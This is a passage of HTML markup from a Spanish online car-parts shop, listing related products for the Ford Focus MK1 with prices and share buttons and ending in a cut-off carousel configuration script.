        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_28385" data-link-action="quickview" href="https://www.recambiosdiez.com/focus-mk1-98-04/28385-tercera-luz-freno-ford-focus-mk1-98-04-led-9909971679996.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Compartir<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Compartir</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.recambiosdiez.com%2Ffocus-mk1-98-04%2F28385-tercera-luz-freno-ford-focus-mk1-98-04-led-9909971679996.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.recambiosdiez.com%2Ffocus-mk1-98-04%2F28385-tercera-luz-freno-ford-focus-mk1-98-04-led-9909971679996.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.recambiosdiez.com%2Ffocus-mk1-98-04%2F28385-tercera-luz-freno-ford-focus-mk1-98-04-led-9909971679996.html&text=TERCERA LUZ FRENO FORD FOCUS MK1 98-04 LED" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					                            <a href="https://www.instagram.com/recambiosdiez/" class="social_share_item social_share_6  " title="Instagram" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
				

  <article class=" swiper-slide  ajax_block_product js-product-miniature" data-id-product="33934" data-id-product-attribute="0" data-minimal-quantity="1"   itemprop="isRelatedTo"  itemscope itemtype="http://schema.org/Product" >
  <div class="pro_outer_box clearfix home_default">
    <div class="pro_first_box ">
      
        <i class="swiper-lazy-preloader fto-spin5 animate-spin"></i>                  
          <a href="https://www.recambiosdiez.com/focus-mk1-98-04/33934-intermitentes-para-ford-focus-mk1-mondeo-mk3-led-dinamicos-ahumados-9909995624447.html" title="INTERMITENTES PARA FORD FOCUS MK1 MONDEO MK3 LED DINAMICOS AHUMADOS" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.recambiosdiez.com/65931-home_default/intermitentes-para-ford-focus-mk1-mondeo-mk3-led-dinamicos-ahumados.jpg"
                          data-srcset="https://www.recambiosdiez.com/65931-home_default_2x/intermitentes-para-ford-focus-mk1-mondeo-mk3-led-dinamicos-ahumados.jpg 2x"
                        width="280" height="320" alt="INTERMITENTES PARA FORD FOCUS MK1 MONDEO MK3 LED DINAMICOS AHUMADOS" class="front-image  swiper-lazy  " />
            </picture>
            <meta itemprop="image" content="https://www.recambiosdiez.com/65931-home_default/intermitentes-para-ford-focus-mk1-mondeo-mk3-led-dinamicos-ahumados.jpg">                        <img src="https://www.recambiosdiez.com/img/p/es-default-home_default.jpg" class="holder" width="280" height="320" alt="INTERMITENTES PARA FORD FOCUS MK1 MONDEO MK3 LED DINAMICOS AHUMADOS" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                                                                      	<div class="hover_fly_btn social_share_button" title="Compartir en redes sociales">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.recambiosdiez.com%2Ffocus-mk1-98-04%2F33934-intermitentes-para-ford-focus-mk1-mondeo-mk3-led-dinamicos-ahumados-9909995624447.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.recambiosdiez.com%2Ffocus-mk1-98-04%2F33934-intermitentes-para-ford-focus-mk1-mondeo-mk3-led-dinamicos-ahumados-9909995624447.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.recambiosdiez.com%2Ffocus-mk1-98-04%2F33934-intermitentes-para-ford-focus-mk1-mondeo-mk3-led-dinamicos-ahumados-9909995624447.html&text=INTERMITENTES+PARA+FORD+FOCUS+MK1+MONDEO+MK3+LED+DINAMICOS+AHUMADOS" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.recambiosdiez.com%2Ffocus-mk1-98-04%2F33934-intermitentes-para-ford-focus-mk1-mondeo-mk3-led-dinamicos-ahumados-9909995624447.html" class="social_share_item social_share_6  " rel="nofollow" title="Instagram" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Compartir</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  itemprop="name"  class="s_title_block flex_child "><a href="https://www.recambiosdiez.com/focus-mk1-98-04/33934-intermitentes-para-ford-focus-mk1-mondeo-mk3-led-dinamicos-ahumados-9909995624447.html" title="INTERMITENTES PARA FORD FOCUS MK1 MONDEO MK3 LED DINAMICOS AHUMADOS" target="_blank"  itemprop="url" >INTERMITENTES PARA FORD FOCUS MK1 MONDEO MK3 LED DINAMICOS AHUMADOS</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6"  itemprop="offers" itemscope itemtype="https://schema.org/Offer" >
    <meta itemprop="priceCurrency" content="EUR">
    

    <span  itemprop="price" content="21"  class="price ">21,00 €</span>
            <span class="tax_label">(impuestos inc.)</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  "  itemprop="description" ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.recambiosdiez.com/focus-mk1-98-04/33934-intermitentes-para-ford-focus-mk1-mondeo-mk3-led-dinamicos-ahumados-9909995624447.html" rel="nofollow" title="COMPRAR" data-id-product="33934" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>COMPRAR</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_33934" data-link-action="quickview" href="https://www.recambiosdiez.com/focus-mk1-98-04/33934-intermitentes-para-ford-focus-mk1-mondeo-mk3-led-dinamicos-ahumados-9909995624447.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Compartir<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Compartir</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.recambiosdiez.com%2Ffocus-mk1-98-04%2F33934-intermitentes-para-ford-focus-mk1-mondeo-mk3-led-dinamicos-ahumados-9909995624447.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.recambiosdiez.com%2Ffocus-mk1-98-04%2F33934-intermitentes-para-ford-focus-mk1-mondeo-mk3-led-dinamicos-ahumados-9909995624447.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.recambiosdiez.com%2Ffocus-mk1-98-04%2F33934-intermitentes-para-ford-focus-mk1-mondeo-mk3-led-dinamicos-ahumados-9909995624447.html&text=INTERMITENTES PARA FORD FOCUS MK1 MONDEO MK3 LED DINAMICOS AHUMADOS" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					                            <a href="https://www.instagram.com/recambiosdiez/" class="social_share_item social_share_6  " title="Instagram" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
				

  <article class=" swiper-slide  ajax_block_product js-product-miniature" data-id-product="5705" data-id-product-attribute="0" data-minimal-quantity="1"   itemprop="isRelatedTo"  itemscope itemtype="http://schema.org/Product" >
  <div class="pro_outer_box clearfix home_default">
    <div class="pro_first_box ">
      
        <i class="swiper-lazy-preloader fto-spin5 animate-spin"></i>                  
          <a href="https://www.recambiosdiez.com/focus-mk1-98-04/5705-faros-ford-focus-01-05-ojos-angel-fondo-negro-9909948370949.html" title="FAROS FORD FOCUS 01-05 OJOS ANGEL FONDO NEGRO" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.recambiosdiez.com/28549-home_default/faros-ford-focus-01-05-ojos-angel-fondo-negro.jpg"
                          data-srcset="https://www.recambiosdiez.com/28549-home_default_2x/faros-ford-focus-01-05-ojos-angel-fondo-negro.jpg 2x"
                        width="280" height="320" alt="FAROS FORD FOCUS 01-05 OJOS ANGEL FONDO NEGRO" class="front-image  swiper-lazy  " />
            </picture>
            <meta itemprop="image" content="https://www.recambiosdiez.com/28549-home_default/faros-ford-focus-01-05-ojos-angel-fondo-negro.jpg">                        <img src="https://www.recambiosdiez.com/img/p/es-default-home_default.jpg" class="holder" width="280" height="320" alt="FAROS FORD FOCUS 01-05 OJOS ANGEL FONDO NEGRO" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                                                                      	<div class="hover_fly_btn social_share_button" title="Compartir en redes sociales">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.recambiosdiez.com%2Ffocus-mk1-98-04%2F5705-faros-ford-focus-01-05-ojos-angel-fondo-negro-9909948370949.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.recambiosdiez.com%2Ffocus-mk1-98-04%2F5705-faros-ford-focus-01-05-ojos-angel-fondo-negro-9909948370949.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.recambiosdiez.com%2Ffocus-mk1-98-04%2F5705-faros-ford-focus-01-05-ojos-angel-fondo-negro-9909948370949.html&text=FAROS+FORD+FOCUS+01-05+OJOS+ANGEL+FONDO+NEGRO" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.recambiosdiez.com%2Ffocus-mk1-98-04%2F5705-faros-ford-focus-01-05-ojos-angel-fondo-negro-9909948370949.html" class="social_share_item social_share_6  " rel="nofollow" title="Instagram" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Compartir</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  itemprop="name"  class="s_title_block flex_child "><a href="https://www.recambiosdiez.com/focus-mk1-98-04/5705-faros-ford-focus-01-05-ojos-angel-fondo-negro-9909948370949.html" title="FAROS FORD FOCUS 01-05 OJOS ANGEL FONDO NEGRO" target="_blank"  itemprop="url" >FAROS FORD FOCUS 01-05 OJOS ANGEL FONDO NEGRO</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6"  itemprop="offers" itemscope itemtype="https://schema.org/Offer" >
    <meta itemprop="priceCurrency" content="EUR">
    

    <span  itemprop="price" content="173"  class="price ">173,00 €</span>
            <span class="tax_label">(impuestos inc.)</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  "  itemprop="description" ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.recambiosdiez.com/focus-mk1-98-04/5705-faros-ford-focus-01-05-ojos-angel-fondo-negro-9909948370949.html" rel="nofollow" title="COMPRAR" data-id-product="5705" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>COMPRAR</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_5705" data-link-action="quickview" href="https://www.recambiosdiez.com/focus-mk1-98-04/5705-faros-ford-focus-01-05-ojos-angel-fondo-negro-9909948370949.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Compartir<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Compartir</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.recambiosdiez.com%2Ffocus-mk1-98-04%2F5705-faros-ford-focus-01-05-ojos-angel-fondo-negro-9909948370949.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.recambiosdiez.com%2Ffocus-mk1-98-04%2F5705-faros-ford-focus-01-05-ojos-angel-fondo-negro-9909948370949.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.recambiosdiez.com%2Ffocus-mk1-98-04%2F5705-faros-ford-focus-01-05-ojos-angel-fondo-negro-9909948370949.html&text=FAROS FORD FOCUS 01-05 OJOS ANGEL FONDO NEGRO" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					                            <a href="https://www.instagram.com/recambiosdiez/" class="social_share_item social_share_6  " title="Instagram" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
				

  <article class=" swiper-slide  ajax_block_product js-product-miniature" data-id-product="6224" data-id-product-attribute="0" data-minimal-quantity="1"   itemprop="isRelatedTo"  itemscope itemtype="http://schema.org/Product" >
  <div class="pro_outer_box clearfix home_default">
    <div class="pro_first_box ">
      
        <i class="swiper-lazy-preloader fto-spin5 animate-spin"></i>                  
          <a href="https://www.recambiosdiez.com/focus-mk1-98-04/6224-faros-ford-focus-98-01-ojos-angel-led-fondo-negro-9909937137288.html" title="FAROS FORD FOCUS 98-01 OJOS ANGEL LED FONDO NEGRO" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.recambiosdiez.com/91887-home_default/faros-ford-focus-98-01-ojos-angel-led-fondo-negro.jpg"
                          data-srcset="https://www.recambiosdiez.com/91887-home_default_2x/faros-ford-focus-98-01-ojos-angel-led-fondo-negro.jpg 2x"
                        width="280" height="320" alt="FAROS FORD FOCUS 98-01 OJOS ANGEL LED FONDO NEGRO" class="front-image  swiper-lazy  " />
            </picture>
            <meta itemprop="image" content="https://www.recambiosdiez.com/91887-home_default/faros-ford-focus-98-01-ojos-angel-led-fondo-negro.jpg">                        <img src="https://www.recambiosdiez.com/img/p/es-default-home_default.jpg" class="holder" width="280" height="320" alt="FAROS FORD FOCUS 98-01 OJOS ANGEL LED FONDO NEGRO" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                                                                      	<div class="hover_fly_btn social_share_button" title="Compartir en redes sociales">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.recambiosdiez.com%2Ffocus-mk1-98-04%2F6224-faros-ford-focus-98-01-ojos-angel-led-fondo-negro-9909937137288.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.recambiosdiez.com%2Ffocus-mk1-98-04%2F6224-faros-ford-focus-98-01-ojos-angel-led-fondo-negro-9909937137288.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.recambiosdiez.com%2Ffocus-mk1-98-04%2F6224-faros-ford-focus-98-01-ojos-angel-led-fondo-negro-9909937137288.html&text=FAROS+FORD+FOCUS+98-01+OJOS+ANGEL+LED+FONDO+NEGRO" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.recambiosdiez.com%2Ffocus-mk1-98-04%2F6224-faros-ford-focus-98-01-ojos-angel-led-fondo-negro-9909937137288.html" class="social_share_item social_share_6  " rel="nofollow" title="Instagram" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Compartir</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  itemprop="name"  class="s_title_block flex_child "><a href="https://www.recambiosdiez.com/focus-mk1-98-04/6224-faros-ford-focus-98-01-ojos-angel-led-fondo-negro-9909937137288.html" title="FAROS FORD FOCUS 98-01 OJOS ANGEL LED FONDO NEGRO" target="_blank"  itemprop="url" >FAROS FORD FOCUS 98-01 OJOS ANGEL LED FONDO NEGRO</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6"  itemprop="offers" itemscope itemtype="https://schema.org/Offer" >
    <meta itemprop="priceCurrency" content="EUR">
    

    <span  itemprop="price" content="163"  class="price ">163,00 €</span>
            <span class="tax_label">(impuestos inc.)</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  "  itemprop="description" ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.recambiosdiez.com/focus-mk1-98-04/6224-faros-ford-focus-98-01-ojos-angel-led-fondo-negro-9909937137288.html" rel="nofollow" title="COMPRAR" data-id-product="6224" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>COMPRAR</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_6224" data-link-action="quickview" href="https://www.recambiosdiez.com/focus-mk1-98-04/6224-faros-ford-focus-98-01-ojos-angel-led-fondo-negro-9909937137288.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Compartir<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Compartir</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.recambiosdiez.com%2Ffocus-mk1-98-04%2F6224-faros-ford-focus-98-01-ojos-angel-led-fondo-negro-9909937137288.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.recambiosdiez.com%2Ffocus-mk1-98-04%2F6224-faros-ford-focus-98-01-ojos-angel-led-fondo-negro-9909937137288.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.recambiosdiez.com%2Ffocus-mk1-98-04%2F6224-faros-ford-focus-98-01-ojos-angel-led-fondo-negro-9909937137288.html&text=FAROS FORD FOCUS 98-01 OJOS ANGEL LED FONDO NEGRO" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					                            <a href="https://www.instagram.com/recambiosdiez/" class="social_share_item social_share_6  " title="Instagram" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
				

  <article class=" swiper-slide  ajax_block_product js-product-miniature" data-id-product="34438" data-id-product-attribute="0" data-minimal-quantity="1"   itemprop="isRelatedTo"  itemscope itemtype="http://schema.org/Product" >
  <div class="pro_outer_box clearfix home_default">
    <div class="pro_first_box ">
      
        <i class="swiper-lazy-preloader fto-spin5 animate-spin"></i>                  
          <a href="https://www.recambiosdiez.com/focus-mk1-98-04/34438-derivabrisas-ford-focus-mk1-3p-98-04-9909964794662.html" title="DERIVABRISAS FORD FOCUS MK1 3P 98-04" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.recambiosdiez.com/68127-home_default/derivabrisas-ford-focus-mk1-3p-98-04.jpg"
                          data-srcset="https://www.recambiosdiez.com/68127-home_default_2x/derivabrisas-ford-focus-mk1-3p-98-04.jpg 2x"
                        width="280" height="320" alt="DERIVABRISAS FORD FOCUS MK1 3P 98-04" class="front-image  swiper-lazy  " />
            </picture>
            <meta itemprop="image" content="https://www.recambiosdiez.com/68127-home_default/derivabrisas-ford-focus-mk1-3p-98-04.jpg">                        <img src="https://www.recambiosdiez.com/img/p/es-default-home_default.jpg" class="holder" width="280" height="320" alt="DERIVABRISAS FORD FOCUS MK1 3P 98-04" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                                                                      	<div class="hover_fly_btn social_share_button" title="Compartir en redes sociales">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.recambiosdiez.com%2Ffocus-mk1-98-04%2F34438-derivabrisas-ford-focus-mk1-3p-98-04-9909964794662.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.recambiosdiez.com%2Ffocus-mk1-98-04%2F34438-derivabrisas-ford-focus-mk1-3p-98-04-9909964794662.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.recambiosdiez.com%2Ffocus-mk1-98-04%2F34438-derivabrisas-ford-focus-mk1-3p-98-04-9909964794662.html&text=DERIVABRISAS+FORD+FOCUS+MK1+3P+98-04" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.recambiosdiez.com%2Ffocus-mk1-98-04%2F34438-derivabrisas-ford-focus-mk1-3p-98-04-9909964794662.html" class="social_share_item social_share_6  " rel="nofollow" title="Instagram" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Compartir</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  itemprop="name"  class="s_title_block flex_child "><a href="https://www.recambiosdiez.com/focus-mk1-98-04/34438-derivabrisas-ford-focus-mk1-3p-98-04-9909964794662.html" title="DERIVABRISAS FORD FOCUS MK1 3P 98-04" target="_blank"  itemprop="url" >DERIVABRISAS FORD FOCUS MK1 3P 98-04</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6"  itemprop="offers" itemscope itemtype="https://schema.org/Offer" >
    <meta itemprop="priceCurrency" content="EUR">
    

    <span  itemprop="price" content="39"  class="price ">39,00 €</span>
            <span class="tax_label">(impuestos inc.)</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  "  itemprop="description" ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.recambiosdiez.com/focus-mk1-98-04/34438-derivabrisas-ford-focus-mk1-3p-98-04-9909964794662.html" rel="nofollow" title="COMPRAR" data-id-product="34438" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>COMPRAR</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_34438" data-link-action="quickview" href="https://www.recambiosdiez.com/focus-mk1-98-04/34438-derivabrisas-ford-focus-mk1-3p-98-04-9909964794662.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Compartir<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Compartir</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.recambiosdiez.com%2Ffocus-mk1-98-04%2F34438-derivabrisas-ford-focus-mk1-3p-98-04-9909964794662.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.recambiosdiez.com%2Ffocus-mk1-98-04%2F34438-derivabrisas-ford-focus-mk1-3p-98-04-9909964794662.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.recambiosdiez.com%2Ffocus-mk1-98-04%2F34438-derivabrisas-ford-focus-mk1-3p-98-04-9909964794662.html&text=DERIVABRISAS FORD FOCUS MK1 3P 98-04" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					                            <a href="https://www.instagram.com/recambiosdiez/" class="social_share_item social_share_6  " title="Instagram" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
				
	</div>
	</div>
    </div>
        <script type="a5ca4c65b8c40e55c7af618d-text/javascript">
    //<![CDATA[
        
        if(typeof(swiper_options) ==='undefined')
        var swiper_options = [];
        
        
        swiper_options.push({
            
                        speed: 400,
            autoplayDisableOnInteraction: true,
            loop: false,
                            lazyLoading: true,
                onLazyImageReady: function(swiper, slide, image){
                    if($(image).hasClass('front-image'))
                        $(image).closest('.is_lazy').removeClass('is_lazy');//also in pro-lazy.js
                },
                lazyLoadingOnTransitionStart: true,
                lazyLoadingInPrevNext: true,
                lazyLoadingInPrevNextAmount: 1,//hao xiang zui xiao dou yao preload yi ping
                                        nextButton: '#crossselling_products_container .swiper-button-outer.swiper-button-next',
                prevButton: '#crossselling_products_container .swiper-button-outer.swiper-button-prev',
            
            
            
                freeMode: false,
                spaceBetween: 16, //new
                                                                                                                                    slidesPerView: 5,
                slidesPerGroup: 5,                                
                breakpoints: {
                    
                                                            1200: {slidesPerView: 4, slidesPerGroup: 4 },                    992: {slidesPerView: 4, slidesPerGroup: 4 },
